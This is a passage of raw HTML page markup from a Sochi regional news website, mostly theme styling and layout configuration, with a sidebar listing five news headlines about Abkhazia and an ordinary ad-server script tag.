class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3742","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="440";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s 